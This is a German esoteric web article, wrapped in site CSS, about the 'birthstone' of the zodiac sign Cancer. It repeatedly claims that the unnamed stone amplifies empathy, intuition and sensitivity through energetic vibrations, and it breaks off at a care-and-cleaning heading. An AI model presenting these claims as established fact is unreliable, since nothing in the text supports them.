<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_101 .tdb-entry-category{padding:0px;margin:5px 10px;color:#ffffff!important;font-family:Work Sans!important;font-size:17px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_101 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_101 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_101 .tdb-entry-category:hover{color:rgba(255,255,255,0.8)!important}.tdi_101 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_101 .tdb-cat-sep-svg svg,.tdi_101 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_101 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_101{text-align:center}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .tdb-entry-category{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdb-entry-category{margin:0 4px 0;font-size:15px!important}.tdi_101 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_101 .tdb-entry-category{font-size:14px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://wochenkurier.de/esoterik/" ><span class="tdb-cat-bg"></span>Esoterik</a><i class="tdb-cat-sep td-icon-slashh"></i></div></div><div class="td_block_wrap tdb_title tdi_102 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:20px!important;margin-right:auto!important;margin-bottom:50px!important;margin-left:auto!important;width:90%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_102{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102{margin-top:15px!important;margin-bottom:30px!important;width:95%!important}}@media (max-width:767px){.tdi_102{margin-top:10px!important;margin-bottom:20px!important;padding-right:10px!important;padding-left:10px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_102 .tdb-title-text{color:#ffffff;font-family:PT Serif!important;font-size:54px!important;line-height:1.1!important;font-weight:700!important}.tdi_102 .tdb-title-line:after{height:2px;bottom:40%}.tdi_102 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_102{text-align:center}.tdi_102 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .tdb-title-text{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_102 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Geburtsstein Krebs: Das zarte Juwel, das deine Persönlichkeit erstrahlen lässt</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}#tdi_103.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_103.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}.tdi_104:before,.tdi_104:after{display:table}.tdi_104{margin-right:0px!important;margin-bottom:60px!important;margin-left:0px!important;padding-bottom:30px!important;position:relative}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-right:15px!important;margin-bottom:30px!important;margin-left:15px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:40px!important;padding-bottom:25px!important}}@media (max-width:767px){.tdi_104{margin-bottom:30px!important;padding-bottom:20px!important}}</style>
<div class="tdi_103_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_103_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_108{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_108,.tdi_108 .tdc-inner-columns{display:block}.tdi_108 .tdc-inner-columns{width:100%}.tdi_108{border-color:#eaeaea!important;border-style:solid!important;border-width:0!important}.tdi_108 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_110 .vc_column-inner,.tdi_110 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_111 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_111" >
<style>.tdi_111{margin-bottom:0px!important}@media (max-width:767px){.tdi_111{margin-bottom:5px!important;width:100%!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_111{display:inline-block}.tdi_111 .tdb-block-inner{justify-content:center}.tdi_111 .tdb-author-name-wrap{align-items:baseline}.tdi_111 .tdb-author-by{margin-right:10px;color:#000000;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_111 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111 .tdb-author-name{color:#000000;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important;text-transform:capitalize!important}.tdi_111 .tdb-author-name:hover{color:#ec3535}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-author-by{margin-right:8px;font-size:14px!important}.tdi_111 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_111 .tdb-author-by{font-size:14px!important}.tdi_111 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Von:</span> <a class="tdb-author-name" href="https://wochenkurier.de/author/all-inkl-login/">Tobias Friedrich</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_112 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-right:10px!important;margin-left:20px!important;padding-left:22px!important;border-color:#999999!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media (max-width:767px){.tdi_112{margin-left:0px!important;padding-top:5px!important;padding-left:0px!important;border-width:0px 0px 0px 0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-right:8px!important;margin-left:12px!important;padding-left:16px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_112{text-align:left!important}.tdi_112 .tdm-descr{color:#000000;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-descr{font-size:14px!important}}@media (max-width:767px){.tdi_112 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Zuletzt aktualisiert:</p></div><div class="td_block_wrap tdb_single_date tdi_113 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-top:-1px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_113{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{display:inline-block!important}}@media (max-width:767px){.tdi_113{margin-top:0px!important;display:inline-block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_113 svg{width:14px}.tdi_113 .tdb-date-icon{margin-right:5px}.tdi_113{color:#000000;font-family:Work Sans!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_113 svg,.tdi_113 svg *{fill:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_113{font-size:14px!important}}@media (max-width:767px){.tdi_113{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-12-07T15:00:00+01:00">7. Dezember 2023</time></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_114  td-pb-border-top td_block_template_1">
<style>.tdi_114{margin-right:10px!important;margin-bottom:-0px!important;margin-left:20px!important;padding-left:22px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 1px!important}@media (max-width:767px){.tdi_114{margin-bottom:5px!important;width:100%!important;display:none!important}}</style><div class="td-fix-index"><span style="font-weight: 600 !important; font-family: Work Sans !important; font-size: 15px !important;"><span class="span-reading-time rt-reading-time"><span class="rt-label rt-prefix">Lesedauer:</span> <span class="rt-time"> 5</span> <span class="rt-label rt-postfix">Minuten</span></span></span></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_116  wpb_row td-pb-row" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{margin-bottom:80px!important}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:40px!important}}</style><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}.tdi_118{width:71%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_118{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_118{width:70%!important}}@media (max-width:767px){.tdi_118{margin-bottom:40px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_119 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_119,.tdi_119>p,.tdi_119 .tdb-block-inner>p{font-family:Work Sans!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_119 h1{font-family:PT Serif!important}.tdi_119 h2{font-family:PT Serif!important}.tdi_119 h3:not(.tds-locker-title){font-family:PT Serif!important}.tdi_119 h4{font-family:PT Serif!important}.tdi_119 h5{font-family:PT Serif!important}.tdi_119 h6{font-family:PT Serif!important}.tdi_119 li{font-family:Work Sans!important;font-size:16px!important;font-weight:400!important}.tdi_119 li:before{margin-top:1px;line-height:16px!important}.tdi_119 .tdb-block-inner blockquote p{font-family:PT Serif!important;font-weight:700!important;text-transform:none!important;letter-spacing:-0.5px!important;color:var(--accent-color)}.tdi_119 .wp-caption-text,.tdi_119 figcaption{font-family:PT Serif!important;color:#999999}.tdi_119,.tdi_119 p{color:#000000}.tdi_119 h1,.tdi_119 h2,.tdi_119 h3:not(.tds-locker-title),.tdi_119 h4,.tdi_119 h5,.tdi_119 h6{color:#000000}.tdi_119 a:not(.wp-block-button__link){color:var(--accent-color)}.tdi_119 a:not(.wp-block-button__link):hover{color:#006fad}.tdi_119 .page-nav a,.tdi_119 .page-nav span,.tdi_119 .page-nav>div{font-family:Work Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_119,.tdi_119>p,.tdi_119 .tdb-block-inner>p{font-size:15px!important}.tdi_119 li{font-size:15px!important}.tdi_119 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119,.tdi_119>p,.tdi_119 .tdb-block-inner>p{font-size:14px!important}.tdi_119 li{font-size:14px!important}.tdi_119 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_119 img.aligncenter,.tdi_119 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_119,.tdi_119>p,.tdi_119 .tdb-block-inner>p{font-size:15px!important}.tdi_119 li{font-size:15px!important}.tdi_119 li:before{margin-top:1px;line-height:15px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Geburtssteine sind ein faszinierender Aspekt der Astrologie und können einen großen Einfluss auf unsere Persönlichkeit haben. Der Geburtsstein Krebs ist ein zartes Juwel, das die einzigartigen Eigenschaften und Charakterzüge der Menschen, die im Sternzeichen Krebs geboren sind, zum Ausdruck bringt.</p>
<p>Wenn du im Sternzeichen Krebs geboren bist, kannst du dich glücklich schätzen, denn der Geburtsstein Krebs hat eine besondere Bedeutung für dich. Er symbolisiert emotionale Intelligenz, Mitgefühl und Sensibilität. Er kann deine Persönlichkeit zum Strahlen bringen und dir helfen, deine Stärken voll auszuschöpfen.</p>
<p>Der Geburtsstein Krebs steht für tiefe Gefühle und eine starke Verbindung zu deiner Intuition. Er kann deine Fähigkeit zur Wahrnehmung subtiler Energien verstärken und dir helfen, die Bedürfnisse anderer Menschen besser zu verstehen. Durch den Geburtsstein Krebs kannst du deine Empathie weiterentwickeln und ein tieferes Verständnis für die Emotionen anderer Menschen entwickeln.</p>
<p>Entdecke die wunderbare Welt des Geburtssteins Krebs und lass deine Persönlichkeit erstrahlen. Erfahre mehr über seine einzigartigen Eigenschaften und wie er deine Persönlichkeit beeinflussen kann. Tauche ein in die Welt der Krebs-Geborenen und entdecke, wie der Geburtsstein Krebs deine Empathie, emotionale Intelligenz, Intuition und Sensibilität verstärken kann.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Inhalte</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #007ec3;color:#007ec3" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #007ec3;color:#007ec3" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Eigenschaften_des_Krebs-Geburtssteins" >Eigenschaften des Krebs-Geburtssteins</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Persoenlichkeit_und_Charakterzuege_von_Krebs-Geborenen" >Persönlichkeit und Charakterzüge von Krebs-Geborenen</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Empathie_und_emotionale_Intelligenz" >Empathie und emotionale Intelligenz</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Intuition_und_Sensibilitaet" >Intuition und Sensibilität</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Pflege_und_Reinigung_des_Krebs-Geburtssteins" >Pflege und Reinigung des Krebs-Geburtssteins</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Reinigungsmethoden_fuer_den_Krebs-Geburtsstein" >Reinigungsmethoden für den Krebs-Geburtsstein</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Pflegetipps_fuer_den_Krebs-Geburtsstein" >Pflegetipps für den Krebs-Geburtsstein</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Haeufig_gestellte_Fragen" >Häufig gestellte Fragen</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Eigenschaften_des_Krebs-Geburtssteins"></span>Eigenschaften des Krebs-Geburtssteins<span class="ez-toc-section-end"></span></h2>
<p>Der Krebs-Geburtsstein ist ein zartes Juwel mit einzigartigen Eigenschaften, das die Persönlichkeit der Menschen, die im Sternzeichen Krebs geboren sind, widerspiegelt. Dieser besondere Stein symbolisiert die emotionalen und intuitiven Eigenschaften der Krebs-Geborenen und verstärkt ihre Fähigkeit, subtile Energien wahrzunehmen.</p>
<p>Der Krebs-Geburtsstein steht für Empathie und emotionale Intelligenz. Menschen, die im Sternzeichen Krebs geboren sind und den Krebs-Geburtsstein tragen, sind oft sehr einfühlsam und können sich gut in andere hineinversetzen. Sie haben die Fähigkeit, die Gefühle anderer zu erkennen und mit ihnen mitzufühlen. Der Krebs-Geburtsstein verstärkt diese Eigenschaften und hilft den Krebs-Geborenen, ihre emotionale Intelligenz weiter zu entwickeln.</p>
<p>Ein weiteres Merkmal des Krebs-Geburtssteins ist die Intuition und Sensibilität. Krebs-Geborene sind oft sehr intuitiv und können subtile Energien und Stimmungen wahrnehmen. Der Krebs-Geburtsstein verstärkt diese Fähigkeit und hilft den Krebs-Geborenen, ihre Intuition weiter zu schärfen. Sie können die Bedürfnisse anderer erkennen, bevor sie ausgesprochen werden, und reagieren oft instinktiv auf Situationen.</p>
<p>Der Krebs-Geburtsstein ist ein wertvolles Juwel, das die einzigartigen Eigenschaften der Krebs-Geborenen widerspiegelt. Durch seine positive Energie und Schönheit kann er die Persönlichkeit der Menschen, die im Sternzeichen Krebs geboren sind, erstrahlen lassen.</p>
<h2><span class="ez-toc-section" id="Persoenlichkeit_und_Charakterzuege_von_Krebs-Geborenen"></span>Persönlichkeit und Charakterzüge von Krebs-Geborenen<span class="ez-toc-section-end"></span></h2>
<p>Tauche ein in die faszinierende Welt der Krebs-Geborenen und entdecke ihre einzigartigen Persönlichkeitsmerkmale, die durch den Geburtsstein Krebs noch verstärkt werden können. Menschen, die im Sternzeichen Krebs geboren sind, zeichnen sich durch ihre emotionale Tiefe und ihre starke Intuition aus. Sie sind bekannt für ihre Empathie und ihre Fähigkeit, sich in andere hineinzuversetzen.</p>
<p>Der Geburtsstein Krebs verstärkt diese Eigenschaften und bringt ihre emotionale Intelligenz zum Strahlen. Krebs-Geborene sind oft sehr sensibel und einfühlsam. Sie haben die Fähigkeit, subtile Energien wahrzunehmen und auf ihre Intuition zu vertrauen. Dies macht sie zu ausgezeichneten Zuhörern und Ratgebern für ihre Freunde und Familie.</p>
<p>Ein weiteres Merkmal von Krebs-Geborenen ist ihre starke Bindung an ihr Zuhause und ihre Familie. Sie sind sehr fürsorglich und liebevoll und legen großen Wert auf Harmonie und Geborgenheit. Der Geburtsstein Krebs verstärkt diese Eigenschaften und hilft ihnen, eine tiefe Verbindung zu ihren Lieben aufzubauen und zu pflegen.</p>
<p>Die Krebs-Geborenen sind auch für ihre Kreativität und ihre Vorstellungskraft bekannt. Sie haben eine ausgeprägte künstlerische Ader und können ihre Emotionen und Gedanken auf kreative Weise ausdrücken. Der Geburtsstein Krebs unterstützt sie dabei, ihre künstlerischen Fähigkeiten weiterzuentwickeln und ihre kreative Energie zum Ausdruck zu bringen.</p>
<p>Insgesamt sind die Persönlichkeitsmerkmale von Krebs-Geborenen vielfältig und einzigartig. Der Geburtsstein Krebs verstärkt diese Eigenschaften und hilft ihnen, ihr volles Potenzial zu entfalten. Tauche ein in die Welt der Krebs-Geborenen und lerne ihre faszinierende Persönlichkeit kennen, die durch den Geburtsstein Krebs zum Strahlen gebracht wird.</p>
<h3><span class="ez-toc-section" id="Empathie_und_emotionale_Intelligenz"></span>Empathie und emotionale Intelligenz<span class="ez-toc-section-end"></span></h3>
<p>Der Krebs-Geburtsstein hat eine besondere Wirkung auf die Empathie und emotionale Intelligenz der Menschen, die im Sternzeichen Krebs geboren sind. Er verstärkt diese Eigenschaften und hilft den Krebs-Geborenen, sich in andere Menschen hineinzuversetzen und ihre Gefühle besser zu verstehen. Durch den Krebs-Geburtsstein werden sie sensibler für die Bedürfnisse anderer und können besser auf diese eingehen.</p>
<p>Empathie ist eine wichtige Fähigkeit, um harmonische Beziehungen aufzubauen und Konflikte zu lösen. Der Krebs-Geburtsstein unterstützt die Krebs-Geborenen dabei, ihre Empathie zu stärken und ihre emotionale Intelligenz weiterzuentwickeln. Dadurch können sie besser auf die Bedürfnisse anderer eingehen und ihre Beziehungen vertiefen.</p>
<h3><span class="ez-toc-section" id="Intuition_und_Sensibilitaet"></span>Intuition und Sensibilität<span class="ez-toc-section-end"></span></h3>
<p>Der Krebs-Geburtsstein hat eine einzigartige Fähigkeit, die Intuition und Sensibilität der Menschen, die im Sternzeichen Krebs geboren sind, zu beeinflussen. Durch seine energetischen Schwingungen verstärkt er ihre natürliche Fähigkeit, subtile Energie wahrzunehmen und zu interpretieren. Krebs-Geborene sind oft sehr einfühlsam und können die Emotionen anderer Menschen intuitiv erfassen. Mit dem Krebs-Geburtsstein an ihrer Seite wird ihre Sensibilität noch weiter gestärkt, was es ihnen ermöglicht, feine Nuancen in ihrer Umgebung wahrzunehmen und darauf zu reagieren.</p>
<p>Die Intuition der Krebs-Geborenen wird durch den Geburtsstein Krebs ebenfalls verstärkt. Sie sind in der Lage, auf ihr Bauchgefühl zu vertrauen und intuitiv die richtigen Entscheidungen zu treffen. Der Krebs-Geburtsstein hilft ihnen dabei, ihre innere Stimme zu hören und auf ihre Instinkte zu vertrauen. Dadurch sind sie oft in der Lage, Situationen und Menschen richtig einzuschätzen und die besten Entscheidungen für sich selbst zu treffen.</p>
<p>Mit dem Krebs-Geburtsstein als Begleiter können die Krebs-Geborenen ihre Intuition und Sensibilität weiter entwickeln und ihre Fähigkeit zur Wahrnehmung subtiler Energie stärken. Sie sind in der Lage, die Schwingungen ihrer Umgebung zu spüren und auf sie zu reagieren, was ihnen hilft, in Harmonie mit sich selbst und ihrer Umgebung zu sein.</p>
<h2><span class="ez-toc-section" id="Pflege_und_Reinigung_des_Krebs-Geburtssteins"></span>Pflege und Reinigung des Krebs-Geburtssteins<span class="ez-toc-section-end"></span></h2>
